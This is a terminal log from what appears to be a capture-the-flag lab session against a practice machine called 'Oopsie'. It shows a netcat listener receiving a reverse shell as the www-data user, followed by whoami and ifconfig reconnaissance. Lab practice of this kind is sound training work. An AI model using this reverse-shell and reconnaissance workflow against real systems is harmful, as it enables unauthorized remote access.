 ┌──(kali㉿kali)-[~/dev/Oopsie/enum]
└─$ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.252] from (UNKNOWN) [10.129.95.191] 56614
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 06:27:37 up  1:54,  0 users,  load average: 0.16, 0.17, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ wmoami
/bin/sh: 1: wmoami: not found
$ whoami
www-data
$ ifconfig
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.129.95.191  netmask 255.255.0.0  broadcast 10.129.255.255
        inet6 dead:beef::250:56ff:feb0:c92e  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::250:56ff:feb0:c92e  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:b0:c9:2e  txqueuelen 1000  (Ethernet)
        RX packets 453742  bytes 42887725 (42.8 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 434314  bytes 74590970 (74.5 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 8922  bytes 719583 (719.5 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 8922  bytes 719583 (719.5 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

$